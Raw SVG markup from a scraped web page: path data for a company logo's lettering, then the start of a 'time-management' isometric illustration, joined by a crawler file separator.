<path id="Shape_00000150784855788765382540000001954561770068748734_" d="M102.054 29.1395C102.054 30.6003 101.111 31.6089 99.7142 31.6089C98.9109 31.6436 98.1774 31.2263 97.7932 30.5307V31.5741H97.0598V24.6878H97.7932V27.7484C98.1774 27.0528 98.9109 26.6354 99.6792 26.6702C101.111 26.6702 102.054 27.7136 102.054 29.1395ZM101.321 29.1395C101.286 28.2005 100.483 27.4354 99.5046 27.4701C98.5616 27.5049 97.7932 28.3048 97.7932 29.2439C97.7932 30.1829 98.5965 30.9481 99.5395 30.9481C100.029 30.9481 100.483 30.7394 100.832 30.3916C101.181 30.0438 101.356 29.6264 101.321 29.1395Z" fill="#939190"/>
<path id="Path_00000024002046185408252390000016787724736050317496_" d="M104.15 24.7226V31.5741H103.416V24.7226H104.15Z" fill="#939190"/>
<path id="Shape_00000052807580114898196920000015077703127265094559_" d="M106.665 25.3138C106.665 25.5573 106.42 25.766 106.176 25.766C105.931 25.766 105.722 25.5573 105.722 25.279C105.722 25.0008 105.931 24.8269 106.211 24.8269C106.35 24.8269 106.455 24.8965 106.56 24.966C106.63 25.0704 106.665 25.1747 106.665 25.3138ZM106.56 26.705V31.5741H105.861V26.705H106.56Z" fill="#939190"/>
<path id="Path_00000091737966889721050270000014416730047743427456_" d="M109.598 27.2962C109.04 27.2962 108.62 27.5049 108.62 27.957C108.62 29.07 111.345 28.4787 111.345 30.2525C111.345 31.1915 110.506 31.6436 109.563 31.6436C108.865 31.6436 108.201 31.4002 107.677 30.948L107.957 30.4263C108.411 30.8089 108.97 31.0524 109.598 31.0524C110.192 31.0524 110.646 30.8437 110.646 30.322C110.681 29.1395 107.922 29.7308 107.922 28.0266C107.922 27.0875 108.725 26.705 109.633 26.705C110.192 26.705 110.716 26.8441 111.205 27.1571L110.926 27.7136C110.541 27.4353 110.087 27.2962 109.598 27.2962Z" fill="#939190"/>
<path id="Path_00000095327646263550729010000000577889052092396960_" d="M117.143 28.5831V31.5741H116.409V28.757C116.444 28.3744 116.304 27.9918 116.06 27.7484C115.78 27.4701 115.431 27.331 115.047 27.3658C113.999 27.3658 113.37 28.1309 113.37 29.1743V31.5741H112.637V24.6878H113.37V27.7831C113.72 27.018 114.488 26.5659 115.291 26.6702C116.444 26.6702 117.143 27.4006 117.143 28.5831Z" fill="#939190"/>
<path id="Shape_00000006704511043011588450000008378009805188586651_" d="M119.552 25.3138C119.552 25.5573 119.308 25.766 119.063 25.766C118.819 25.766 118.609 25.5573 118.609 25.279C118.609 25.0008 118.819 24.8269 119.098 24.8269C119.238 24.8269 119.343 24.8965 119.448 24.966C119.518 25.0704 119.552 25.1747 119.552 25.3138ZM119.448 26.705V31.5741H118.714V26.705H119.448Z" fill="#939190"/>
<path id="Path_00000094597485062436320770000006266206340159920775_" d="M125.595 28.5831V31.5741H124.861V28.7569C124.896 28.3744 124.757 27.9918 124.512 27.7483C124.233 27.4701 123.883 27.331 123.499 27.3658C123.08 27.3658 122.626 27.5049 122.312 27.8179C121.997 28.1309 121.823 28.5483 121.823 28.9656V31.5741H121.124V26.705H121.858V27.7831C122.207 27.0528 122.94 26.6354 123.744 26.6702C124.931 26.6702 125.595 27.4006 125.595 28.5831Z" fill="#939190"/>
<path id="Shape_00000134236599708211084610000004361475029836638897_" d="M131.567 26.705V31.0524C131.567 32.4783 130.589 33.3826 129.087 33.3826C128.354 33.3826 127.655 33.1391 127.062 32.687L127.411 32.1653C127.865 32.5827 128.459 32.7913 129.087 32.7913C129.541 32.8261 130.03 32.687 130.345 32.3392C130.694 32.0262 130.869 31.5741 130.834 31.0872V30.3568C130.484 31.0176 129.786 31.4002 129.018 31.3654C127.69 31.3654 126.782 30.3916 126.782 29.0004C126.782 27.6092 127.69 26.6702 128.983 26.6702C129.751 26.6354 130.45 27.0528 130.799 27.7136V26.705H131.567ZM130.869 29.0352C130.834 28.1309 130.065 27.4353 129.157 27.4701C128.249 27.5049 127.551 28.2353 127.551 29.1395C127.551 30.0438 128.319 30.7741 129.227 30.7741C129.681 30.7741 130.135 30.6002 130.45 30.2525C130.729 29.9394 130.869 29.4873 130.869 29.0352Z" fill="#939190"/>
<path id="Path_00000164507010978773800080000006553813959335046052_" d="M139.286 25.7659C138.343 25.7659 137.505 26.2529 137.051 27.0528C136.597 27.8527 136.597 28.8265 137.051 29.6264C137.505 30.4264 138.378 30.9133 139.286 30.9133C140.019 30.9133 140.683 30.635 141.207 30.1481L141.661 30.635C140.997 31.2611 140.159 31.6088 139.251 31.6088C138.064 31.6436 136.911 31.0176 136.317 30.009C135.723 28.9656 135.723 27.7136 136.317 26.6702C136.946 25.6616 138.064 25.0356 139.251 25.0704C140.124 25.0704 140.997 25.4182 141.626 26.0094L141.172 26.5311C140.683 26.0442 140.019 25.7659 139.286 25.7659Z" fill="#939190"/>
<path id="Shape_00000119117839180897043540000008748436090710474160_" d="M147.354 29.1395C147.354 30.1481 146.76 31.0524 145.817 31.4697C144.874 31.8871 143.791 31.6436 143.093 30.948C142.359 30.2525 142.15 29.1743 142.534 28.2353C142.918 27.2962 143.826 26.705 144.839 26.705C145.503 26.6702 146.166 26.9137 146.621 27.4006C147.109 27.8179 147.354 28.4787 147.354 29.1395ZM143.093 29.1395C143.128 30.0786 143.931 30.8437 144.909 30.8089C145.852 30.7741 146.621 29.9742 146.621 29.0352C146.621 28.0961 145.817 27.2962 144.874 27.2962C144.385 27.2962 143.931 27.4701 143.582 27.8179C143.233 28.2005 143.058 28.6526 143.093 29.1395Z" fill="#939190"/>
<path id="Path_00000027596416556644007480000005453446068518573995_" d="M156.679 28.5831V31.5741H155.946V28.757C155.981 28.3744 155.841 28.0266 155.597 27.7484C155.352 27.4701 154.968 27.331 154.584 27.3658C153.571 27.4006 152.977 28.1309 152.977 29.1743V31.5741H152.244V28.757C152.279 28.3744 152.174 27.9918 151.894 27.7136C151.615 27.4353 151.266 27.2962 150.882 27.331C149.869 27.3658 149.275 28.0962 149.275 29.1395V31.5393H148.542V26.6702H149.24V27.7831C149.554 27.0528 150.323 26.6006 151.126 26.6702C151.929 26.6006 152.698 27.1571 152.872 27.9223C153.152 27.1223 153.955 26.6006 154.793 26.6702C156.016 26.6702 156.679 27.4006 156.679 28.5831Z" fill="#939190"/>
<path id="Shape_00000088819165170503829760000010841743406564505257_" d="M163.281 29.1395C163.281 30.6002 162.337 31.6088 160.94 31.6088C160.137 31.6436 159.404 31.2263 159.019 30.5307V33.3826H158.286V26.705H159.019V27.7484C159.404 27.0528 160.137 26.6354 160.906 26.6702C162.337 26.6702 163.281 27.7136 163.281 29.1395ZM162.547 29.1395C162.512 28.2005 161.709 27.4353 160.731 27.4701C159.788 27.5049 159.019 28.3048 159.019 29.2439C159.054 30.1829 159.823 30.948 160.766 30.948C161.255 30.948 161.709 30.7394 162.058 30.3916C162.407 30.0786 162.582 29.6264 162.547 29.1395Z" fill="#939190"/>
<path id="Shape_00000001634429003764220060000007263444725530999967_" d="M167.681 31.5741V30.8089C167.262 31.3654 166.564 31.6436 165.9 31.6088C164.887 31.6088 164.224 30.9828 164.224 30.1481C164.224 29.3134 164.887 28.7569 166.075 28.7569H167.681V28.4439C167.681 27.7136 167.227 27.2962 166.354 27.2962C165.795 27.331 165.236 27.5049 164.817 27.8527L164.503 27.331C165.062 26.9136 165.795 26.6702 166.494 26.6702C167.716 26.6702 168.38 27.2962 168.38 28.3396V31.5741H167.681ZM167.681 29.9394V29.3134H166.144C165.306 29.3134 164.887 29.5569 164.887 30.1133C164.887 30.6698 165.341 31.0176 166.005 31.0176C166.773 31.0524 167.437 30.6002 167.681 29.9394Z" fill="#939190"/>
<path id="Path_00000038402129807126495370000003709403527382385076_" d="M174.457 28.5831V31.5741H173.724V28.7569C173.758 28.3744 173.619 27.9918 173.339 27.7483C173.06 27.4701 172.711 27.331 172.326 27.3658C171.907 27.3658 171.488 27.5049 171.174 27.8179C170.86 28.1309 170.685 28.5135 170.685 28.9656V31.5741H169.951V26.705H170.685V27.7831C171.034 27.0528 171.768 26.6354 172.571 26.6702C173.793 26.6702 174.457 27.4006 174.457 28.5831Z" fill="#939190"/>
<path id="Path_00000134225761282859936920000002963240255736068517_" d="M176.099 33.4174C175.714 33.4174 175.365 33.313 175.051 33.0696L175.365 32.4783C175.575 32.6174 175.819 32.7218 176.064 32.7218C176.483 32.687 176.832 32.4088 176.972 32.0262L177.181 31.5741L175.156 26.7398H175.924L177.565 30.8089L179.137 26.7398H179.871L177.635 32.3044C177.251 33 176.727 33.4174 176.099 33.4174Z" fill="#939190"/>
<path id="Path_00000117639281330672710360000015567047723695682232_" d="M46.7306 18.7753V6.60262H49.7343V16.2364H55.0431V18.7753H46.7306Z" fill="#253A59"/>
<path id="Path_00000172401561601717384640000018036402724188831147_" d="M57.453 18.7753V6.60262H67.0578V8.93282H60.4567V11.5065H66.4292V13.8019L60.4567 13.8367V16.4103H67.2325V18.7753H57.453Z" fill="#253A59"/>
<path id="Shape_00000099641757746051870850000009353698578135849136_" d="M79.6664 18.7753L78.7932 16.5842H73.2399L72.3667 18.7753H69.2932L74.5322 6.60262H77.7105L82.8447 18.7753H79.6664ZM74.113 14.3236H77.92L76.034 9.41973L74.113 14.3236Z" fill="#253A59"/>
<path id="Path_00000143586537257847807590000016562664922590987183_" d="M93.4623 18.7753L87.6296 11.0891V18.7753H84.8355V6.60262H87.4899L93.3576 14.3236V6.60262H96.1168V18.7753H93.4623Z" fill="#253A59"/>
<path id="Path_00000042713501395396039480000007616812724648680863_" d="M106.28 6.4635V17.5581H111.729V18.8797H104.848V6.4635H106.28Z" fill="#253A59"/>
<path id="Path_00000125573151169952720250000007216203041615112100_" d="M115.711 6.4635V18.8797H114.279V6.4635H115.711Z" fill="#253A59"/>
<path id="Shape_00000120531068361385421310000007962971642569349023_" d="M128.878 9.55885C128.948 10.95 127.935 12.1673 126.573 12.376C128.389 12.6542 129.437 13.8019 129.437 15.5061C129.437 17.6276 127.76 18.8797 124.931 18.8797H119.587V6.4635H124.861C127.341 6.4635 128.878 7.61122 128.878 9.55885ZM127.411 9.8023C127.411 8.51547 126.433 7.78511 124.757 7.78511H120.984V11.8543H124.757C126.433 11.8543 127.411 11.0891 127.411 9.8023ZM127.97 15.3322C127.97 13.941 126.782 13.1411 124.757 13.1411H120.984V17.5581H124.757C126.782 17.5928 127.97 16.7581 127.97 15.3322Z" fill="#253A59"/>
<path id="Shape_00000116201685687875694290000012643204344635858565_" d="M140.508 18.8797L137.889 14.9148C137.644 14.9496 137.365 14.9496 137.086 14.9496H133.768V18.8797H132.336V6.4635H137.086C140.194 6.4635 142.01 7.99378 142.01 10.637C142.01 12.689 140.997 14.0801 139.181 14.6366L142.115 18.8797H140.508ZM137.086 13.628C139.356 13.628 140.648 12.6194 140.648 10.6718C140.648 8.72415 139.356 7.78511 137.086 7.78511H133.768V13.6628H137.086V13.628Z" fill="#253A59"/>
<path id="Shape_00000123442075649718823790000009580014034545583290_" d="M166.319 18.8797L163.7 14.9148C163.455 14.9496 163.176 14.9496 162.896 14.9496H159.578V18.8797H158.146V6.4635H162.896C166.005 6.4635 167.821 7.99378 167.821 10.637C167.821 12.689 166.808 14.0801 164.992 14.6366L167.926 18.8797H166.319ZM162.896 13.628C165.167 13.628 166.459 12.6194 166.459 10.6718C166.459 8.72415 165.167 7.78511 162.896 7.78511H159.578V13.6628H162.896V13.628Z" fill="#253A59"/>
<path id="Path_00000156586453582082096420000015103592940153777554_" d="M175.051 14.5671V18.8797H173.654V14.6018L168.834 6.4635H170.301L174.352 12.9672L178.334 6.4635H179.801L175.051 14.5671Z" fill="#253A59"/>
<path id="Shape_00000027603230267023964510000015051584729157364144_" d="M150.777 6.4635H149.31L143.722 18.8797H145.223L146.97 14.9496H153.082L154.828 18.8797H156.365L150.777 6.4635ZM147.494 13.628L149.973 7.99379L152.453 13.628H147.494Z" fill="#253A59"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/time-management.svg
body_size: 53935
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M149.9 103.184C149.9 116.065 141.536 127.742 127.98 136.203C114.426 144.664 95.695 149.9 75 149.9C54.305 149.9 35.574 144.664 22.0199 136.203C8.46444 127.742 0.1 116.065 0.1 103.184C0.1 90.3033 8.46444 78.6266 22.0199 70.1651C35.574 61.7044 54.305 56.4682 75 56.4682C95.695 56.4682 114.426 61.7044 127.98 70.1651C141.536 78.6266 149.9 90.3033 149.9 103.184Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M63.6388 129.191L63.6292 129.185L63.6185 129.181C63.5736 129.165 63.533 129.134 63.5035 129.091C63.4739 129.047 63.4574 128.993 63.4574 128.937C63.4574 128.881 63.4739 128.827 63.5035 128.784C63.533 128.74 63.5736 128.709 63.6185 128.693L63.6292 128.69L63.6388 128.684L93.7868 109.865C93.9396 109.781 94.1083 109.737 94.279 109.737C94.4498 109.737 94.6185 109.781 94.7712 109.865L117.111 123.808L117.112 123.808C117.25 123.892 117.299 123.987 117.299 124.063C117.299 124.138 117.25 124.232 117.113 124.314L117.111 124.315L86.9602 143.136C86.8074 143.22 86.6393 143.263 86.4692 143.263C86.2991 143.263 86.131 143.22 85.9783 143.136L63.6388 129.191Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M96.0202 98.8531L95.9673 98.938L96.0028 98.8445C95.9587 98.8277 95.919 98.796 95.8903 98.7521C95.8615 98.7082 95.8456 98.6549 95.8456 98.5996C95.8456 98.5443 95.8615 98.491 95.8903 98.4471C95.919 98.4033 95.9587 98.3715 96.0028 98.3547L96.0119 98.3513L96.0202 98.3462L119.934 83.4629C120.087 83.3782 120.256 83.3344 120.426 83.3344C120.597 83.3344 120.766 83.3782 120.919 83.4628L137.944 94.0827L137.946 94.0834C138.084 94.167 138.132 94.2619 138.132 94.3375C138.132 94.4129 138.084 94.5068 137.946 94.5886L137.945 94.5897L114.031 109.476C113.878 109.559 113.71 109.602 113.54 109.602C113.37 109.602 113.202 109.559 113.049 109.476L96.0202 98.8531Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M136.88 102.041L136.879 102.041C136.759 101.965 136.623 101.925 136.485 101.925C136.347 101.925 136.211 101.965 136.091 102.04L136.88 102.041ZM136.88 102.041L138.347 102.957C138.347 102.957 138.347 102.957 138.347 102.957C138.369 102.971 138.387 102.992 138.401 103.017C138.414 103.043 138.422 103.072 138.422 103.103C138.422 103.133 138.414 103.163 138.401 103.189C138.387 103.214 138.369 103.235 138.347 103.249C138.347 103.249 138.347 103.249 138.347 103.249L121.335 113.869L117.492 114.971L119.284 112.69L136.091 102.041L136.88 102.041Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M67.1559 85.1053L67.1475 85.1001L67.1383 85.0966C67.0824 85.0755 67.0325 85.0356 66.9966 84.9808C66.9606 84.926 66.9408 84.8596 66.9408 84.7909C66.9408 84.7222 66.9606 84.6558 66.9966 84.601C67.0325 84.5462 67.0824 84.5063 67.1383 84.4852L67.1475 84.4817L67.1559 84.4765L103.528 61.767C103.711 61.6673 103.912 61.6156 104.116 61.6156C104.32 61.6156 104.522 61.6673 104.704 61.767L118.447 70.3295L118.455 70.3347L118.464 70.3382C118.52 70.3593 118.57 70.3993 118.606 70.454C118.642 70.5088 118.662 70.5752 118.662 70.6439C118.662 70.7127 118.642 70.7791 118.606 70.8339C118.57 70.8886 118.52 70.9285 118.464 70.9496L118.455 70.9531L118.447 70.9583L82.0493 93.6678C81.8666 93.7675 81.6652 93.8192 81.4614 93.8192C81.2575 93.8192 81.0562 93.7675 80.8734 93.6678L67.1559 85.1053Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M29.3235 127.486L29.3235 127.486L69.6948 102.318L29.3235 127.486ZM29.3235 127.486C28.5949 127.94 27.6332 128.171 26.6662 128.171C25.6993 128.171 24.7376 127.94 24.009 127.486L10.3609 118.966C9.63264 118.511 9.28604 117.927 9.28604 117.36C9.28604 116.792 9.63263 116.208 10.3609 115.752C10.3609 115.752 10.361 115.752 10.3611 115.751L50.7323 90.5841L50.7323 90.5841M29.3235 127.486L50.7323 90.5841M50.7323 90.5841C51.4609 90.1292 52.4226 89.8988 53.3896 89.8988C54.3565 89.8988 55.3182 90.1292 56.0468 90.5841L69.6948 99.1041C70.4231 99.5587 70.7697 100.143 70.7697 100.711M50.7323 90.5841L70.7697 100.711M70.7697 100.711C70.7697 101.279 70.4231 101.863 69.6949 102.318L70.7697 100.711Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<mask id="path-7-inside-1_838_5166" fill="white">
<path d="M69.3318 85.474C69.2313 85.4022 69.1535 85.2989 69.1087 85.178C69.064 85.057 69.0545 84.9242 69.0814 84.7973L75.0964 56.0093C75.1702 55.7316 75.3334 55.4916 75.5565 55.3326L111.359 33.0006C111.469 32.9405 111.591 32.9092 111.714 32.9092C111.837 32.9092 111.959 32.9405 112.069 33.0006C112.17 33.0726 112.247 33.1757 112.293 33.2965C112.338 33.4173 112.348 33.55 112.323 33.6773L106.295 62.4382C106.224 62.7171 106.06 62.9579 105.835 63.1149L70.0422 85.4469C69.934 85.5113 69.8134 85.5472 69.69 85.5519C69.5666 85.5566 69.4439 85.5299 69.3318 85.474V85.474Z"/>
</mask>
<path d="M69.3318 85.474C69.2313 85.4022 69.1535 85.2989 69.1087 85.178C69.064 85.057 69.0545 84.9242 69.0814 84.7973L75.0964 56.0093C75.1702 55.7316 75.3334 55.4916 75.5565 55.3326L111.359 33.0006C111.469 32.9405 111.591 32.9092 111.714 32.9092C111.837 32.9092 111.959 32.9405 112.069 33.0006C112.17 33.0726 112.247 33.1757 112.293 33.2965C112.338 33.4173 112.348 33.55 112.323 33.6773L106.295 62.4382C106.224 62.7171 106.06 62.9579 105.835 63.1149L70.0422 85.4469C69.934 85.5113 69.8134 85.5472 69.69 85.5519C69.5666 85.5566 69.4439 85.5299 69.3318 85.474V85.474Z" fill="#B75400"/>
<path d="M69.0814 84.7973L69.7661 84.9428L69.7666 84.9404L69.0814 84.7973ZM75.0964 56.0093L74.4199 55.8295L74.4151 55.8477L74.4112 55.8661L75.0964 56.0093ZM75.5565 55.3326L75.186 54.7386L75.1677 54.7501L75.1501 54.7626L75.5565 55.3326ZM111.359 33.0006L111.024 32.386L111.006 32.3958L110.988 32.4066L111.359 33.0006ZM111.714 32.9092V32.2092V32.9092ZM112.069 33.0006L112.477 32.4317L112.442 32.4066L112.404 32.386L112.069 33.0006ZM112.323 33.6773L113.008 33.8209L113.009 33.8162L112.323 33.6773ZM106.295 62.4382L106.973 62.612L106.977 62.5969L106.98 62.5818L106.295 62.4382ZM105.835 63.1149L106.206 63.7088L106.221 63.6992L106.236 63.6889L105.835 63.1149ZM70.0422 85.4469L70.3999 86.0486L70.4064 86.0448L70.4127 86.0408L70.0422 85.4469ZM69.7387 84.9044C69.7574 84.9178 69.7636 84.9307 69.7652 84.9351L68.4522 85.4209C68.5433 85.6671 68.7052 85.8866 68.9248 86.0436L69.7387 84.9044ZM69.7652 84.9351C69.7661 84.9376 69.7663 84.9391 69.7664 84.9398C69.7664 84.9405 69.7664 84.9414 69.7661 84.9428L68.3967 84.6518C68.3424 84.9073 68.3612 85.1749 68.4522 85.4209L69.7652 84.9351ZM69.7666 84.9404L75.7817 56.1525L74.4112 55.8661L68.3962 84.6541L69.7666 84.9404ZM75.773 56.1891C75.8071 56.0607 75.8793 55.9621 75.9628 55.9025L75.1501 54.7626C74.7875 55.0211 74.5334 55.4026 74.4199 55.8295L75.773 56.1891ZM75.927 55.9265L111.729 33.5945L110.988 32.4066L75.186 54.7386L75.927 55.9265ZM111.694 33.6151C111.703 33.6101 111.71 33.6092 111.714 33.6092V32.2092C111.471 32.2092 111.235 32.2709 111.024 32.386L111.694 33.6151ZM111.714 33.6092C111.718 33.6092 111.725 33.6101 111.734 33.6151L112.404 32.386C112.193 32.2709 111.956 32.2092 111.714 32.2092L111.714 33.6092ZM111.661 33.5694C111.644 33.5569 111.638 33.5452 111.637 33.5421L112.948 33.051C112.857 32.8063 112.695 32.5883 112.477 32.4317L111.661 33.5694ZM111.637 33.5421C111.637 33.5402 111.636 33.5393 111.636 33.5392C111.636 33.5392 111.636 33.539 111.637 33.5384L113.009 33.8162C113.06 33.5614 113.04 33.2954 112.948 33.051L111.637 33.5421ZM111.637 33.5337L105.61 62.2946L106.98 62.5818L113.008 33.8209L111.637 33.5337ZM105.617 62.2644C105.585 62.3899 105.515 62.485 105.434 62.541L106.236 63.6889C106.605 63.4309 106.862 63.0444 106.973 62.612L105.617 62.2644ZM105.464 62.521L69.6717 84.853L70.4127 86.0408L106.206 63.7088L105.464 62.521ZM69.6845 84.8452C69.6747 84.851 69.6676 84.8523 69.6633 84.8524L69.7166 86.2514C69.9592 86.2422 70.1933 86.1715 70.3999 86.0486L69.6845 84.8452ZM69.6633 84.8524C69.6591 84.8526 69.6529 84.8519 69.6443 84.8476L69.0193 86.1004C69.2349 86.2079 69.474 86.2607 69.7166 86.2514L69.6633 84.8524Z" fill="black" mask="url(#path-7-inside-1_838_5166)"/>
<g opacity="0.8">
<mask id="path-9-inside-2_838_5166" fill="white">
<path d="M69.3318 85.474C69.2313 85.4022 69.1535 85.2989 69.1087 85.178C69.064 85.057 69.0545 84.9242 69.0814 84.7973L75.0964 56.0093C75.1702 55.7316 75.3334 55.4916 75.5565 55.3326L111.359 33.0006C111.469 32.9405 111.591 32.9092 111.714 32.9092C111.837 32.9092 111.959 32.9405 112.069 33.0006C112.17 33.0726 112.247 33.1757 112.293 33.2965C112.338 33.4173 112.348 33.55 112.323 33.6773L106.295 62.4382C106.224 62.7171 106.06 62.9579 105.835 63.1149L70.0422 85.4469C69.934 85.5113 69.8134 85.5472 69.69 85.5519C69.5666 85.5566 69.4439 85.5299 69.3318 85.474V85.474Z"/>
</mask>
<path d="M69.3318 85.474C69.2313 85.4022 69.1535 85.2989 69.1087 85.178C69.064 85.057 69.0545 84.9242 69.0814 84.7973L75.0964 56.0093C75.1702 55.7316 75.3334 55.4916 75.5565 55.3326L111.359 33.0006C111.469 32.9405 111.591 32.9092 111.714 32.9092C111.837 32.9092 111.959 32.9405 112.069 33.0006C112.17 33.0726 112.247 33.1757 112.293 33.2965C112.338 33.4173 112.348 33.55 112.323 33.6773L106.295 62.4382C106.224 62.7171 106.06 62.9579 105.835 63.1149L70.0422 85.4469C69.934 85.5113 69.8134 85.5472 69.69 85.5519C69.5666 85.5566 69.4439 85.5299 69.3318 85.474V85.474Z" fill="white"/>
<path d="M69.0814 84.7973L69.7661 84.9428L69.7666 84.9404L69.0814 84.7973ZM75.0964 56.0093L74.4199 55.8295L74.4151 55.8477L74.4112 55.8661L75.0964 56.0093ZM75.5565 55.3326L75.186 54.7386L75.1677 54.7501L75.1501 54.7626L75.5565 55.3326ZM111.359 33.0006L111.024 32.386L111.006 32.3958L110.988 32.4066L111.359 33.0006ZM111.714 32.9092V32.2092V32.9092ZM112.069 33.0006L112.477 32.4317L112.442 32.4066L112.404 32.386L112.069 33.0006ZM112.323 33.6773L113.008 33.8209L113.009 33.8162L112.323 33.6773ZM106.295 62.4382L106.973 62.612L106.977 62.5969L106.98 62.5818L106.295 62.4382ZM105.835 63.1149L106.206 63.7088L106.221 63.6992L106.236 63.6889L105.835 63.1149ZM70.0422 85.4469L70.3999 86.0486L70.4064 86.0448L70.4127 86.0408L70.0422 85.4469ZM69.7387 84.9044C69.7574 84.9178 69.7636 84.9307 69.7652 84.9351L68.4522 85.4209C68.5433 85.6671 68.7052 85.8866 68.9248 86.0436L69.7387 84.9044ZM69.7652 84.9351C69.7661 84.9376 69.7663 84.9391 69.7664 84.9398C69.7664 84.9405 69.7664 84.9414 69.7661 84.9428L68.3967 84.6518C68.3424 84.9073 68.3612 85.1749 68.4522 85.4209L69.7652 84.9351ZM69.7666 84.9404L75.7817 56.1525L74.4112 55.8661L68.3962 84.6541L69.7666 84.9404ZM75.773 56.1891C75.8071 56.0607 75.8793 55.9621 75.9628 55.9025L75.1501 54.7626C74.7875 55.0211 74.5334 55.4026 74.4199 55.8295L75.773 56.1891ZM75.927 55.9265L111.729 33.5945L110.988 32.4066L75.186 54.7386L75.927 55.9265ZM111.694 33.6151C111.703 33.6101 111.71 33.6092 111.714 33.6092V32.2092C111.471 32.2092 111.235 32.2709 111.024 32.386L111.694 33.6151ZM111.714 33.6092C111.718 33.6092 111.725 33.6101 111.734 33.6151L112.404 32.386C112.193 32.2709 111.956 32.2092 111.714 32.2092L111.714 33.6092ZM111.661 33.5694C111.644 33.5569 111.638 33.5452 111.637 33.5421L112.948 33.051C112.857 32.8063 112.695 32.5883 112.477 32.4317L111.661 33.5694ZM111.637 33.5421C111.637 33.5402 111.636 33.5393 111.636 33.5392C111.636 33.5392 111.636 33.539 111.637 33.5384L113.009 33.8162C113.06 33.5614 113.04 33.2954 112.948 33.051L111.637 33.5421ZM111.637 33.5337L105.61 62.2946L106.98 62.5818L113.008 33.8209L111.637 33.5337ZM105.617 62.2644C105.585 62.3899 105.515 62.485 105.434 62.541L106.236 63.6889C106.605 63.4309 106.862 63.0444 106.973 62.612L105.617 62.2644ZM105.464 62.521L69.6717 84.853L70.4127 86.0408L106.206 63.7088L105.464 62.521ZM69.6845 84.8452C69.6747 84.851 69.6676 84.8523 69.6633 84.8524L69.7166 86.2514C69.9592 86.2422 70.1933 86.1715 70.3999 86.0486L69.6845 84.8452ZM69.6633 84.8524C69.6591 84.8526 69.6529 84.8519 69.6443 84.8476L69.0193 86.1004C69.2349 86.2079 69.474 86.2607 69.7166 86.2514L69.6633 84.8524Z" fill="black" mask="url(#path-9-inside-2_838_5166)"/>
</g>
<path d="M105.651 62.823L70.1867 84.9576L76.1256 56.5273C76.1802 56.3305 76.2956 56.1668 76.4448 56.0607L111.906 33.9276L105.964 62.3581C105.912 62.5542 105.798 62.7175 105.651 62.823Z" fill="#B75400" stroke="black" stroke-width="0.7"/>
<path opacity="0.6" d="M69.8678 85.2614L69.868 85.2608L75.8824 56.4688C75.9514 56.2132 76.1026 55.9948 76.3065 55.8523L112.099 33.5125C112.099 33.5123 112.099 33.5122 112.099 33.512C112.142 33.4864 112.174 33.4762 112.195 33.4737C112.205 33.4725 112.211 33.4732 112.215 33.474C112.217 33.4746 112.219 33.4754 112.219 33.4757C112.219 33.4758 112.227 33.4815 112.231 33.5061C112.236 33.5311 112.236 33.5695 112.225 33.6232C112.225 33.6232 112.225 33.6233 112.225 33.6234L106.207 62.4153C106.141 62.6705 105.992 62.8891 105.789 63.0313L69.9915 85.3742C69.9911 85.3744 69.9908 85.3746 69.9904 85.3748C69.9487 85.3993 69.9175 85.4089 69.8971 85.4112C69.8872 85.4122 69.881 85.4114 69.8777 85.4106C69.8746 85.4099 69.8734 85.409 69.8728 85.4086C69.8723 85.4082 69.8648 85.4023 69.8605 85.378C69.856 85.3532 69.8563 85.3149 69.8678 85.2614Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.05" d="M69.8678 85.2614L69.868 85.2608L75.8824 56.4688C75.9514 56.2132 76.1026 55.9948 76.3065 55.8523L112.099 33.5125C112.099 33.5123 112.099 33.5122 112.099 33.512C112.142 33.4864 112.174 33.4762 112.195 33.4737C112.205 33.4725 112.211 33.4732 112.215 33.474C112.217 33.4746 112.219 33.4754 112.219 33.4757C112.219 33.4758 112.227 33.4815 112.231 33.5061C112.236 33.5311 112.236 33.5695 112.225 33.6232C112.225 33.6232 112.225 33.6233 112.225 33.6234L106.207 62.4153C106.141 62.6705 105.992 62.8891 105.789 63.0313L69.9915 85.3742C69.9911 85.3744 69.9908 85.3746 69.9904 85.3748C69.9487 85.3993 69.9175 85.4089 69.8971 85.4112C69.8872 85.4122 69.881 85.4114 69.8777 85.4106C69.8746 85.4099 69.8734 85.409 69.8728 85.4086C69.8723 85.4082 69.8648 85.4023 69.8605 85.378C69.856 85.3532 69.8563 85.3149 69.8678 85.2614Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M112.405 33.4224C112.509 33.42 112.613 33.4437 112.709 33.4923C112.803 33.5599 112.884 33.6471 112.948 33.7493C113.013 33.8527 113.058 33.9693 113.081 34.0924L117.775 69.7604C117.783 69.8757 117.762 69.9909 117.714 70.0937C117.667 70.1966 117.595 70.2827 117.507 70.3435L81.6997 92.703C81.6041 92.7544 81.4992 92.7809 81.3932 92.7809C81.2886 92.7809 81.1851 92.7551 81.0904 92.705C80.9985 92.6353 80.9195 92.5465 80.858 92.4435C80.7955 92.3387 80.7525 92.2213 80.7316 92.098L76.0379 56.4356C76.0294 56.3202 76.0503 56.2049 76.0978 56.102C76.1455 55.999 76.2177 55.9132 76.3059 55.8529L112.098 33.51C112.098 33.5098 112.098 33.5095 112.099 33.5093C112.193 33.4545 112.298 33.425 112.405 33.4224Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
